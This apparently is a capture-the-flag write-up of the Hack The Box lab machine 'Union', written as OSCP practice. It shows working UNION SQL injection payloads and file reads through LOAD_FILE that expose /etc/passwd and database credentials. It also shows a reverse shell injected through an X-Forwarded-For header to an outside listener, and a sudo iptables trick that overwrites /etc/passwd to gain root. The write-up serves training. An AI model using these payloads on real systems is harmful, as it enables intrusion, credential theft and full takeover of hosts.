
Motivation
This is a classic beginner box that I highly recommend for sharpening your knowledge of SQL Injection (SQLi) and Linux Local Privilege Escalation (LPE). These are essential techniques, and if you’re planning to take the OSCP, you’ll need to practice them extensively, as they will certainly be tested in that certification. The key skills to focus on for this task are identifying SQLi vulnerabilities and understanding the database requests. This helps you craft the right injection queries to retrieve the information you need. For the privilege escalation portion, we’ll focus on identifying interesting points of entry and quickly understanding backend (PHP) scripts to spot potential exploit vectors.
User
As always we start with an NMAP scan:
┌──(root㉿kali)-[/home/kali]
└─# nmap -sV -A 10.10.11.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-26 21:47 CET
Nmap scan report for localhost (10.10.11.128)
Host is up (0.023s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE    VERSION
22/tcp open  tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open  http       nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=1/26%OT=80%CT=1%CU=35121%PV=Y%DS=2%DC=T%G=Y%TM=6796
OS:9F74%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=103%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M53AST11NW7%O2=M53AST11NW7%O3=M53ANNT11NW7%O4=M53AST11NW7%O5=M53A
OS:ST11NW7%O6=M53AST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
OS:ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53ANNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK
OS:=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)
HOP RTT      ADDRESS
1   17.47 ms localhost (10.10.16.1)
2   36.82 ms localhost (10.10.11.128)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.05 seconds
Let’s explore the web application.

While testing different usernames, I tried the name of the box creator and got a negative result:

One of the most straightforward techniques to attempt is SQLi: This is interesting, so even though the username is fine to be qualified, the app doesn’t let us in:
I make an assumption that there is a Web Application Firewall (WAF) which blocks some known SQLi patterns. Let’s play around and figure out what we can enter:
oris blocked
SQLi

So after some thinking the SQL query should be really simple:
SELECT name FROM players WHERE name = 'input';So we can use simple UNION injection:

SELECT name FROM players WHERE name = '**test' UNION SELECT @@version;-- -**I highlighted the text we entered to better understand what part we inject.
This indeed works out:
Enumerating DB
Now that we’ve identified and confirmed the SQLi vulnerability, we can proceed with the standard process of querying the database and enumerating its elements step by step. I’ll cover this part quickly since it’s relatively straightforward. You can reference the SQL UNION Injection Cheat Sheet for additional details: Union Injection
Query:
' union select group_concat(schema_name) from INFORMATION_SCHEMA.SCHEMATA;-- -Output:
mysql,information_schema,performance_schema,sys,november
The only non-default database is november, let’s explore it:
Query:
' union select group_concat(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where table_schema='november';-- -Output:
flag,players
Two tables, let’s look at them both: Query:
' union select group_concat(COLUMN_NAME) from INFORMATION_SCHEMA.COLUMNS where table_schema='flag';-- -Output:
one
Query:
' union select group_concat(COLUMN_NAME) from INFORMATION_SCHEMA.COLUMNS where table_name='players';-- -Output:
player
Each table has only one column. Don’t be frustrated by it, let’s look at it:
Query:
' union select * from november.players;-- -Output:
ippsec
Query:
' union select * from november.flag;-- -Output:
UHC{F1rst_5tep_2_Qualify}
Tipp: It is a good practice to specify DB name in queries, in case we are in another DB right now. Example:
november.playersinstead ofplayers.
After submitting the flag the firewall lets us to connect to ssh:
File read
This is great, now we “only” need valid credentials. We can get the user which runs the DB, this is probably the ssh user since the app and the server looks pretty simple:
Query:
' union select user();-- -Output:
uhc@localhost
Okay, according to our page we can also read local files, let’s try:
Query:
' union select LOAD_FILE("/etc/passwd");-- -Output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
htb:x:1000:1000:htb:/home/htb:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
uhc:x:1001:1001:,,,:/home/uhc:/bin/bash
We can see that the user uhc is indeed there and also has it’s own directory in /home/uhc.
Now before we switch to some other techniques, we need to exploit this file reading as much as we can and hopefully we will get credentials.
We need to make guesses where some files could be located, but we can at least make educated guesses. At this stage I really want to find the source files of this app, so the first location I would look for it is /var/www/html/ and we can look for challenge.php :
Query:
' union select LOAD_FILE("/var/www/html/challenge.php");-- -Output:
<?php
  require('config.php');
  $_SESSION['Authenticated'] = False;

  if ( $_SERVER['REQUEST_METHOD'] == 'POST' ) {
    $sql = "SELECT * FROM flag where one = ?";
    $stmt = $conn->prepare($sql);
    $stmt->bind_param("s", $_POST['flag']);
    $stmt->execute();
    $stmt->store_result();
    if ($stmt->num_rows == 1) {
      $_SESSION['Authenticated'] = True;
...
Well who could think, we indeed found the location, now let’s try to guess some config files which could store credentials:
Query:
' union select LOAD_FILE("/var/www/html/config.php");-- -Output:
<?php
  session_start();
  $servername = "127.0.0.1";
  $username = "uhc";
  $password = "uhc-11qual-global-pw";
  $dbname = "november";

  $conn = new mysqli($servername, $username, $password, $dbname);
?>
We found the credentials for the DB, let’s try them for ssh:
┌──(root㉿kali)-[/home/kali]
└─# ssh uhc@10.10.11.128
uhc@10.10.11.128's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-77-generic x86_64)

 * Documentation:  <https://help.ubuntu.com>
 * Management:     <https://landscape.canonical.com>
 * Support:        <https://ubuntu.com/advantage>

0 updates can be applied immediately.

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to <https://changelogs.ubuntu.com/meta-release-lts>. Check your Internet connection or proxy settings

Last login: Mon Nov  8 21:19:42 2021 from 10.10.14.8
uhc@union:~$
It worked and we got user access!
Tipp: Just keep im mind that here due to simplisity of the challenge the setup is very easy: the web app is located in guessable directory and the DB credentials are the same as for ssh. In the real world or in more advanced challenges this could be different and might require us to fuzz web directories and the credentials at the end could be not useful for us at all.
Root
Command Injection
Taking another look on the web app, the file firewall.php is especially interesting:
uhc@union:/var/www/html$ cat firewall.php
<?php
require('config.php');

if (!($_SESSION['Authenticated'])) {
  echo "Access Denied";
  exit;
}

?>
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->

<div class="container">
                <h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>

        </div>
        <section class="bg-dark text-center p-5 mt-4">
                <div class="container p-5">
<?php
  if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
    $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
  } else {
    $ip = $_SERVER['REMOTE_ADDR'];
  };
  system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
?>
              <h1 class="text-white">Welcome Back!</h1>
              <h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
                </div>
        </section>
</div>
We can see that we can inject command into HTTP header HTTP_X_FORWARDED_FOR, so let’s capture the request to the page /firewall.php and add the header with a shell to it:
GET /firewall.php HTTP/1.1
Host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: <http://10.10.11.128/challenge.php>
Connection: close
Cookie: PHPSESSID=uiuoc99cjt4mqh65f15c18itn3
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.16.8/4444 0>&1';
Be careful and keep the empty rows at the end as they are, otherwise the request will not work!
We get a shell as www-data:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.128] 52974
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$
Someone might ask why didn’t we get a shell as root, since we injected a command with sudo at the beginning? In this case we broke the command line with ; and started another one, so since the user who runs it is www-data, we got a www-data shell.
Sudo Permissions Abuse
We can clearly see that www-data can run iptables as root, and there is a really nice article explaining how we can use it to get root:
Shielder - A Journey From sudo iptables To Local Privilege Escalation
So on our machine we create a hash of a password we choose:
┌──(kali㉿kali)-[~]
└─$ openssl passwd password123
$1$GT1oNLii$e5lq6ruqLgGVpX4YZLwEI1
And then use iptables to overwrite /etc/passwd with our new root password hash:
www-data@union:~/html$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\\nroot:$1$GT1oNLii$e5lq6ruqLgGVpX4YZLwEI1:0:0:root:/root:/bin/bash\\n'
www-data@union:~/html$ sudo iptables -S
-P INPUT DROP
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
-A INPUT -p icmp -j ACCEPT
-A INPUT -p tcp -m tcp --dport 80 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -j ACCEPT
-A INPUT -s 10.10.16.8/32 -j ACCEPT
-A INPUT -s 10.10.16.8/32 -j ACCEPT
-A INPUT -s 127.0.0.1/32
-A INPUT -s 127.0.0.1/32
-A INPUT -i lo -m comment --comment "
root:$1$GT1oNLii$e5lq6ruqLgGVpX4YZLwEI1:0:0:root:/root:/bin/bash
" -j ACCEPT            sudo iptables-save -f /etc/passwd

www-data@union:~/html$ cat /etc/passwd
# Generated by iptables-save v1.8.4 on Sun Jan 26 20:10:51 2025
*filter
:INPUT DROP [0:0]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [124:8902]
-A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
-A INPUT -p icmp -j ACCEPT
-A INPUT -p tcp -m tcp --dport 80 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -j ACCEPT
-A INPUT -s 10.10.16.8/32 -j ACCEPT
-A INPUT -s 10.10.16.8/32 -j ACCEPT
-A INPUT -s 127.0.0.1/32
-A INPUT -s 127.0.0.1/32
-A INPUT -i lo -m comment --comment "
root:$1$GT1oNLii$e5lq6ruqLgGVpX4YZLwEI1:0:0:root:/root:/bin/bash
" -j ACCEPT
COMMIT
# Completed on Sun Jan 26 20:10:51 2025
This is successful, so we can login as root with our password:
www-data@union:~/html$ su root
Password:
root@union:/var/www/html# whoami
root